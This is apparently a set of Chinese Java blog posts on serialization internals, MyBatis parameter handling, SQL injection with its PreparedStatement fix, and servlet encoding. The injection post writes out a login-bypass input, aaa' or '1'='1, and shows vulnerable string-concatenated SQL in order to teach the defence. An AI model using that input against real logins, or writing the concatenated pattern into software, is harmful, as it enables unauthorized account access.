以实现 Serializable 接口为例,Serializable 仅是一个标记接口,并不包含任何需要实现的具体方法。实现该接口只是为了声明该Java类的对象是可以被序列化的。实际的序列化和反序列化工作是通过ObjectOuputStream和ObjectInputStream来完成的。ObjectOutputStream 的 writeObject 方法可以把一个Java对象写入到流中,ObjectInputStream 的 readObject 方法可以从流中读取一个 Java 对象。在写入和读取的时候,虽然用的参数或返回值是单个对象,但实际上操纵的是一个对象图,包括该对象所引用的其它对象,以及这些对象所引用的另外的对象。Java 会自动帮你遍历对象图并逐个序列化。除了对象之外,Java 中的基本类型和数组也是可以通过 ObjectOutputStream 和 ObjectInputStream 来序列化的。
序列化
public class Ser implements Serializable{
private static final long serialVersionUID = 1L;
public int num=911;
public static void main(String[] args) {
try {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("object.obj"));
Ser ser=new Ser();
oos.writeObject(ser);//序列化关键函数
oos.flush(); //缓冲流
oos.close(); //关闭流
} catch (IOException e) {
e.printStackTrace();
}
}
}
可以看到,在序列化后当前目录下生成了一串二进制表示的字节数组文件object.obj
接下来我们执行反序列化读出其对象中的参数
反序列化
public class DeSer {
public static void main(String[] args) throws ClassNotFoundException, IOException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("object.obj"));
Ser s = (Ser) ois.readObject();
System.out.println(s.num);
ois.close();
}
}
 

序列化的文件二进制字节数据如下图
 

1.序列化文件头
AC ED :STREAM_MAGIC声明使用了序列化协议
00 05 :STREAM_VERSION序列化协议版本
73 :TC_OBJECT声明这是一个新的对象
2.序列化类的描述 在这里是Ser类
72 :TC_CLASSDESC声明这里开始一个新的class
00 11 :class名字的长度是17个字节
63 6E 2E 72 75 69 30 2E 74 65 73 74 31 2E 53 65 72 :Ser的完整类名
00 00 00 00 00 00 00 01 :serialVersionUID,序列化ID,如果没有指定,则会由算法随机生成一个8字节的ID
02 :标记号,声明该类支持序列化
00 01:该类所包含的域的个数为1
3.对象中各个属性的描述
49 :域类型,49代表I,也就是int类型
00 03 :域名字的长度为3
6E 75 6D :num属性的名称
4.对象的父类信息描述
这里没有父类,如果有,则数据格式与第二部分一样
5.对象属性的实际值
如果属性是一个对象,那么这里还将序列化这个对象,规则和第2部分一样
00 00 03 8F :911的数值
当然我们也可以使用工具SerializationDumper来查看其结构
 

https://www.cnblogs.com/senlinyang/p/8204752.html
https://www.ibm.com/developerworks/cn/java/j-lo-serial/
http://www.hollischuang.com/archives/1150
http://xxlegend.com/2018/06/20/先知议题%20Java反序列化实战%20解读/
在使用MyBatis时,有两种使用方法。一种是使用的接口形式,另一种是通过SqlSession调用命名空间。这两种方式在传递参数时是不一样的,命名空间的方式更直接,但是多个参数时需要我们自己创建Map或者实体对象作为入参。
最近写东西发现了一个有意思的问题,以SqlSession方式在dao层我设定了接受参数类型为一个实体对象,可是传入map也可以成功解析。于是跟进看了一下源码,也在学习中,可能会出现问题,欢迎指出。
测试中我们定义了接受参数为一个Userinfo的实体类对象user,传入时使用map类型传入
在Mybatis 设置参数中
List<ParameterMapping> parameterMappings = this.boundSql.getParameterMappings();
构造xml #{xxx}的mappings

我们没有传入实体类对象而传入的map类型数据

执行DefaultParameterHandler类中setParameters方法
public void setParameters(PreparedStatement ps) throws SQLException {
ErrorContext.instance().activity("setting parameters").object(this.mappedStatement.getParameterMap().getId());
List<ParameterMapping> parameterMappings = this.boundSql.getParameterMappings();
if(parameterMappings != null) {
MetaObject metaObject = this.parameterObject == null?null:this.configuration.newMetaObject(this.parameterObject);
for(int i = 0; i < parameterMappings.size(); ++i) {
ParameterMapping parameterMapping = (ParameterMapping)parameterMappings.get(i);
if(parameterMapping.getMode() != ParameterMode.OUT) {
String propertyName = parameterMapping.getProperty();
Object value;
if(this.boundSql.hasAdditionalParameter(propertyName)) {
value = this.boundSql.getAdditionalParameter(propertyName);
} else if(this.parameterObject == null) {
value = null;
} else if(this.typeHandlerRegistry.hasTypeHandler(this.parameterObject.getClass())) {
value = this.parameterObject;
} else {
value = metaObject == null?null:metaObject.getValue(propertyName);
}
TypeHandler typeHandler = parameterMapping.getTypeHandler();
JdbcType jdbcType = parameterMapping.getJdbcType();
if(value == null && jdbcType == null) {
jdbcType = this.configuration.getJdbcTypeForNull();
}
typeHandler.setParameter(ps, i + 1, value, jdbcType);
}
}
}
}
其中
MetaObject metaObject = this.parameterObject == null?null:this.configuration.newMetaObject(this.parameterObject);
实例化MetaObject对象并且MetaObject类的构造方法判断了我们传入参数(user(map))的类型并指定objectWrapper的实现接口
MetaObject是MyBatis的一个反射类,可以很方便的通过getValue方法获取对象的各种属性(支持集合数组和Map,可以多级属性点.访问,如user.username,user.roles[1].rolename)。
private MetaObject(Object object, ObjectFactory objectFactory, ObjectWrapperFactory objectWrapperFactory) {
this.originalObject = object;
this.objectFactory = objectFactory;
this.objectWrapperFactory = objectWrapperFactory;
if(object instanceof ObjectWrapper) {
this.objectWrapper = (ObjectWrapper)object;
} else if(objectWrapperFactory.hasWrapperFor(object)) {
this.objectWrapper = objectWrapperFactory.getWrapperFor(this, object);
} else if(object instanceof Map) {
this.objectWrapper = new MapWrapper(this, (Map)object);
} else if(object instanceof Collection) {
this.objectWrapper = new CollectionWrapper(this, (Collection)object);
} else {
this.objectWrapper = new BeanWrapper(this, object);
}
}
我们接着看setParameters
会执行四个关键判断
if(this.boundSql.hasAdditionalParameter(propertyName))
第一个if当使用<foreach>的时候,MyBatis会自动生成额外的动态参数,如果propertyName是动态参数,就会从动态参数中取值
else if(this.parameterObject == null)
第二个if,如果参数是null,不管属性名是什么,都会返回null。
if(this.typeHandlerRegistry.hasTypeHandler(this.parameterObject.getClass()))
第三个if,如果参数是一个简单类型,或者是一个注册了typeHandler的对象类型,就会直接使用该参数作为返回值,和属性名无关
最后的else,这种情况下是复杂对象或者Map类型,通过反射方便的取值
value = metaObject == null?null:metaObject.getValue(propertyName);
这里传入我们需要找的属性名
进入metaObject调用getValue
这里使用this.objectWrapper.get(prop);
最终调用了MapWrapper的实现接口

调用了MapWrapper下的get方法来获取map中value,其中BeanWrapper是获取传入实体的属性,他们同时都继承了BaseWrapper,之后的CollectionWrapper则会给你抛出异常告你错了,也就是说你传入的参数除了符合设定的类型,map和实体对象mybatis会加以判断 其他的如list如果不符合设置类型则会报UnsupportedOperationException异常。
这样去找传入map中key与属性名称相同的value
举个例子更好理解mabitis处理参数类型方式
比如我的dao接口中定义了一个根据id查询用户的方法Userinfo selectByPrimaryKey(Integer id);并且用xml实现
我们在使用时可以
sqlSession = GetSqlSession.getSqlSession();
Userinfo user = (Userinfo) sqlSession.selectOne("cn.rui0.mapper.UserinfoMapper.selectByPrimaryKey", 1);
也可以用直接传对象或者map,自己设置的接收参数#{}会在给你解析map或对象后去匹配
Userinfo userinfo = new Userinfo();
userinfo.setId(1);
sqlSession = GetSqlSession.getSqlSession();
Userinfo user = (Userinfo) sqlSession.selectOne("cn.rui0.mapper.UserinfoMapper.selectByPrimaryKey", userinfo);
这样是可以成功请求的
但你用list就不行,即使你list里放个map

具体说 在set之前
mybatis把定义的xml#{xx}参数构造为mapping的形式(MappedStatement),我们知道SqlSource是一个接口类,在MappedStatement对象中是作为一个属性出现的,SqlSource接口只有一个getBoundSql(Object parameterObject)方法,返回一个BoundSql对象。而SqlSource最常用的实现类是DynamicSqlSource
public BoundSql getBoundSql(Object parameterObject) {
DynamicContext context = new DynamicContext(configuration, parameterObject);
rootSqlNode.apply(context);
SqlSourceBuilder sqlSourceParser = new SqlSourceBuilder(configuration);
Class<?> parameterType = parameterObject == null ? Object.class : parameterObject.getClass();
SqlSource sqlSource = sqlSourceParser.parse(context.getSql(), parameterType, context.getBindings());
BoundSql boundSql = sqlSource.getBoundSql(parameterObject);
for (Map.Entry<String, Object> entry : context.getBindings().entrySet()) {
boundSql.setAdditionalParameter(entry.getKey(), entry.getValue());
}
return boundSql;
}
调用DynamicContext,在DynamicContext类中,有对传入的parameterObject对象进行“map”化处理的部分,也就是说,你传入的pojo对象,会被当作一个键值对数据来源来进行处理,读取这个pojo对象的接口,还是Map对象。
具体可以看一下代码
public class DynamicContext {
public static final String PARAMETER_OBJECT_KEY = "_parameter";
public static final String DATABASE_ID_KEY = "_databaseId";
private final DynamicContext.ContextMap bindings;
private final StringBuilder sqlBuilder = new StringBuilder();
private int uniqueNumber = 0;
public DynamicContext(Configuration configuration, Object parameterObject) {
if(parameterObject != null && !(parameterObject instanceof Map)) {
MetaObject metaObject = configuration.newMetaObject(parameterObject);
this.bindings = new DynamicContext.ContextMap(metaObject);
} else {
this.bindings = new DynamicContext.ContextMap((MetaObject)null);
}
this.bindings.put("_parameter", parameterObject);
this.bindings.put("_databaseId", configuration.getDatabaseId());
}
public Map<String, Object> getBindings() {
return this.bindings;
}
public void bind(String name, Object value) {
this.bindings.put(name, value);
}
public void appendSql(String sql) {
this.sqlBuilder.append(sql);
this.sqlBuilder.append(" ");
}
public String getSql() {
return this.sqlBuilder.toString().trim();
}
public int getUniqueNumber() {
return this.uniqueNumber++;
}
static {
OgnlRuntime.setPropertyAccessor(DynamicContext.ContextMap.class, new DynamicContext.ContextAccessor());
}
static class ContextAccessor implements PropertyAccessor {
ContextAccessor() {
}
public Object getProperty(Map context, Object target, Object name) throws OgnlException {
Map map = (Map)target;
Object result = map.get(name);
if(result != null) {
return result;
} else {
Object parameterObject = map.get("_parameter");
return parameterObject instanceof Map?((Map)parameterObject).get(name):null;
}
}
public void setProperty(Map context, Object target, Object name, Object value) throws OgnlException {
Map map = (Map)target;
map.put(name, value);
}
}
static class ContextMap extends HashMap<String, Object> {
private static final long serialVersionUID = 2977601501966151582L;
private MetaObject parameterMetaObject;
public ContextMap(MetaObject parameterMetaObject) {
this.parameterMetaObject = parameterMetaObject;
}
public Object get(Object key) {
String strKey = (String)key;
if(super.containsKey(strKey)) {
return super.get(strKey);
} else if(this.parameterMetaObject != null) {
Object object = this.parameterMetaObject.getValue(strKey);
if(object != null) {
super.put(strKey, object);
}
return object;
} else {
return null;
}
}
}
}
在DynamicContext的构造函数中,可以看到,根据传入的参数对象是否为Map类型,有两个不同构造ContextMap的方式。而ContextMap作为一个继承了HashMap的对象,作用就是用于统一参数的访问方式:用Map接口方法来访问数据。
结束之后回到getBoundSql继续执行
SqlSource sqlSource = sqlSourceParser.parse(context.getSql(), parameterType, context.getBindings()); BoundSql boundSql = sqlSource.getBoundSql(parameterObject);
之后就会进行setParameters操作
List<ParameterMapping> parameterMappings = this.boundSql.getParameterMappings();
从boundSql取出mapping

继续执行后续上面所说获取其中对象或map操作
总结一下,mybatis除了标准的设置传参类型的方式,也可以传入包含相同属性的对象或者key的map,同样也是可以执行的!
参考:
https://blog.csdn.net/azengqiang/article/details/54377801
https://blog.csdn.net/isea533/article/details/44002219
今天测试一个demo发现里面有点小问题,代码很规范,其中操作jdbc使用PreparedStatement也很正常,可是测试时候突然发现其采用了字符串追加形式来生产sql语句,这样使用其实直接绕开了PreparedStatement的优点[参数化的查询],从而可以轻易的造成sql注入。
首先我们先认识三个重要的对象
1.Connection
代表着Java程序与数据库建立的连接。
2.Statement
代表SQL发送器,用于发送和执行SQL语句。
3.ResultSet
代表封装的数据库返回的结果集,用于获取查询结果。
上面是demo中的初始化方法和对象的使用,还有读取DbConfig.properties配置文件
简单来说就是黑客通过与服务器交互时在创建者没有有效的进行过滤的情况下的一种拼装sql命令来达到改变sql语义进而获取其敏感数据的行为.
那么如何进行有效的防御?我们还是在java中围绕这个demo说
它其中判断登陆用户是否成功的方法是这样写的

当我们尝试登陆一个错误用户,flag返回false,正确时返回true

可以看到,这时数据库执行的命令为
select * from student where name='admin' and password='123456'
因为没有符合的返回,所以flag依然为false
可是当遇到别有用心的人时登陆就不会是这么简单的操作,比如我们执行下面的sql命令,数据库会回应怎样的数据呢?
select * from student where name='admin' and password='aaa' or '1'='1'
可以看一下


返回了两个用户的信息,这也不用怎么解释,前面两个值与and返回为false而之后配一个or 1=1 也就相当于执行了
select * from student where TRUE
所以攻击者可以配合这样的语法来进行任意用户登陆,如 密码输入为
aaa' or '1'='1
rs next了两次自然返回true

所以如何避免呢,在java中,Java提供了 Statement、PreparedStatement 和 CallableStatement三种方式来执行查询语句,其中 Statement 用于通用查询,PreparedStatement 用于执行参数化查询,而 CallableStatement则是用于存储过程。
其中PreparedStatement就是可以有效防止常见的sql注入的一种方法
PreparedStatement是java.sql包下面的一个接口,用来执行SQL语句查询,通过调用 connection.preparedStatement(sql) 方法可以获得PreparedStatment对象。数据库系统会对sql语句进行预编译处理(如果JDBC驱动支持的话),预处理语句将被预先编译好,这条预编译的sql查询语句能在将来的查询中重用,这样一来,它比Statement对象生成的查询速度更快。
Statement是PreparedStatement的父类,作为 Statement 的子类,PreparedStatement 继承了 Statement 的所有功能。
Statement不对sql语句作处理而直接交给数据库;而PreparedStatement支持预编译,对于多次重复执行的sql语句,使用PreparedStament使代码的执行效率,代码的可读性和可维护性更高,PreparedStament提高了代码的安全性,防止sql注入。
安全性 效率 开销 可读性 维护性 prepareStatement
高 高,预编译 大 好 容易 Statement
容易发生sql注入 低,每一次编译 小 差 不容易
1:字符串追加形式的PreparedStatement
String sql = "select * from " + table + " where " + condition;
prestmt = conn.prepareStatement(sql);
rs = prestmt.executeQuery();
2:使用参数化查询的PreparedStatement
String sql="select * from userinfo where name=? and password=?";
prestmt = conn.prepareStatement(sql);
prestmt.setString(1,name);
prestmt.setString(2,password);
rs = prestmt.executeQuery();
使用PreparedStatement的参数化的查询可以阻止大部分的SQL注入。在使用参数化查询的情况下,数据库系统(eg:MySQL)不会将参数的内容视为SQL指令的一部分来处理,而是在数据库完成SQL指令的编译后,才套用参数运行,因此就算参数中含有破坏性的指令,也不会被数据库所运行。
对于刚才的例子,可以看到它使用的是第一种方式这样其实就跟使用了Statement一样,这样的优点是代码少打几行可是代价也是很高的。如果我们改成第二种,PreparedStatement会对’进行转义,sql将其作为一个参数一个字段的属性值来处理,从而使得注入攻击失败
简单来说预编译会给你外面加引号并且过滤特殊字符
public void setString(int parameterIndex, String x) throws SQLException {
// if the passed string is null, then set this column to null
if (x == null) {
setNull(parameterIndex, Types.CHAR);
} else {
StringBuffer buf = new StringBuffer((int) (x.length() * 1.1));
buf.append('\'');
int stringLength = x.length();
//
// Note: buf.append(char) is _faster_ than
// appending in blocks, because the block
// append requires a System.arraycopy()....
// go figure...
//
for (int i = 0; i < stringLength; ++i) {
char c = x.charAt(i);
switch (c) {
case 0: /* Must be escaped for 'mysql' */
buf.append('\\');
buf.append('0');
break;
case '\n': /* Must be escaped for logs */
buf.append('\\');
buf.append('n');
break;
case '\r':
buf.append('\\');
buf.append('r');
break;
case '\\':
buf.append('\\');
buf.append('\\');
break;
case '\'':
buf.append('\\');
buf.append('\'');
break;
case '"': /* Better safe than sorry */
if (this.usingAnsiMode) {
buf.append('\\');
}
buf.append('"');
break;
case '\032': /* This gives problems on Win32 */
buf.append('\\');
buf.append('Z');
break;
default:
buf.append(c);
}
}
buf.append('\'');
String parameterAsString = buf.toString();
byte[] parameterAsBytes = null;
if (!this.isLoadDataQuery) {
parameterAsBytes = StringUtils.getBytes(parameterAsString,
this.charConverter, this.charEncoding, this.connection
.getServerCharacterEncoding(), this.connection
.parserKnowsUnicode());
} else {
// Send with platform character encoding
parameterAsBytes = parameterAsString.getBytes();
}
setInternal(parameterIndex, parameterAsBytes);
}
}
补充:避免SQL注入的第二种方式:
在组合SQL字符串的时候,先对所传入的参数做字符取代(将单引号字符取代为连续2个单引号字符,因为连续2个单引号字符在SQL数据库中会视为字符中的一个单引号字符。)
可以看出使用拼凑字符追加型的sql生成形式能更方便灵活的自定义控制sql语句,但如果没有进行有效的过滤很容易造成sql注入,所以建议使用参数化查询的PreparedStatement,用PreparedStatement代替Statement。
【注意】占位符只能占位SQL语句中的普通值,决不能占位表名、列名、SQL关键字(select、insert等)。所以如果使用动态表名,字段,就只能向上面案例那样使用非预编译方法,不过这样显然很容易导致注入。
参考:
http://www.importnew.com/5006.html
http://blog.csdn.net/changyinling520/article/details/71159652
http://blog.csdn.net/daijin888888/article/details/50965232
整理了下学校男女身高体重数据,顺便当复习java了

charts在绘图前我们需要为其准备一个具备高宽的 DOM 容器。
<body>
<!-- 为 ECharts 准备一个具备大小(宽高)的 DOM -->
<div id="main" style="width: 600px;height:400px;"></div>
</body>
记录一下写作业遇到的问题
纠结了很久,代码是用servlet来处理form
其中post传输用户信息时一直乱码,最后查了半天才找见解决方法
- 在jsp页面的<%@ page 位置加上 contentType=”text/html; charset=utf-8″ %>,<meta 的位置也是如此:content=”text/html;charset=utf-8″ />
- 建立一个mysql数据库,字符集采用utf-8,建表也是如此。
- 在getConnection的URL中加上:?useUnicode=true&characterEncoding=UTF-8″,如:url = “jdbc:mysql://localhost:3306/(此处为数据库名称)?useUnicode=true&characterEncoding=UTF-8″,也就是在(数据库名称)的后面 //其中问号不能丢
- 如果你不是在jsp页面里直接处理form,也是和我一样采用servlet来处理form的话,那么在还要增加一个过滤器,这主要是因为采用的是tomcat的web发布器,如果用resin的话,不会有这样的问题。
package UserSystem.filter; /** * Created by Ruilin on 2017/12/19. */ import java.io.IOException; import javax.servlet.Filter; import javax.servlet.FilterChain; import javax.servlet.FilterConfig; import javax.servlet.ServletException; import javax.servlet.ServletRequest; import javax.servlet.ServletResponse; import javax.servlet.http.HttpServletRequest; import javax.servlet.http.HttpServletRequestWrapper; public class SetCharacterEncodingFilter implements Filter { class Request extends HttpServletRequestWrapper { public Request(HttpServletRequest request) { super(request); } public String toChi(String input) { try { byte[] bytes = input.getBytes("ISO8859-1"); return new String(bytes, "utf-8"); } catch (Exception ex) { } return null; } private HttpServletRequest getHttpServletRequest() { return (HttpServletRequest) super.getRequest(); } public String getParameter(String name) { return toChi(getHttpServletRequest().getParameter(name)); } public String[] getParameterValues(String name) { String values[] =getHttpServletRequest().getParameterValues(name); if (values != null) { for (int i = 0; i < values.length; i++) { values[i] = toChi(values[i]); } } return values; } } public void destroy() { } public void doFilter(ServletRequest request, ServletResponse response,FilterChain chain) throws IOException, ServletException { HttpServletRequest httpreq = (HttpServletRequest) request; if (httpreq.getMethod().equals("POST")) { request.setCharacterEncoding("utf-8"); } else { request = new Request(httpreq); } chain.doFilter(request, response); } public void init(FilterConfig filterConfig) throws ServletException { } }然后在WEB-INF目录下的web.xml文件,配置下过虑器
<filter> <filter-name>SetCharacterEncodingFilter</filter-name> <filter-class>UserSystem.filter.SetCharacterEncodingFilter</filter-class> </filter> <filter-mapping> <filter-name>SetCharacterEncodingFilter</filter-name> <url-pattern>/*</url-pattern> </filter-mapping>
参考:http://blog.sina.com.cn/s/blog_6c5ad3d10100ligv.html
巴什博奕(Bash Game):
只有一堆n个物品,两个人轮流从这堆物品中取物,规定每次至少取一个,最多取m个。最后取光者得胜。
显然,如果n=m+1,那么由于一次最多只能取m个,所以,无论先取者拿走多少个,后取者都能够一次拿走剩余的物品,后者取胜。
因此我们发现了如何取胜的法则:如果n=(m+1)r+s,(r为任意自然数,s≤m),那么先取者要拿走s个物品,如果后取者拿走k(≤m)个,那么先取者再拿走m+1-k个,结果剩下(m+1)(r-1)个,以后保持这样的取法,那么先取者肯定获胜。总之,要保持给对手留下(m+1)的倍数,就能最后获胜。所以说,当s=n%(m+1)中,s>0的时候,为先取者的必胜态。
这个游戏还可以有一种变相的玩法:两个人轮流报数,每次至少报一个,最多报十个,谁能报到100者胜。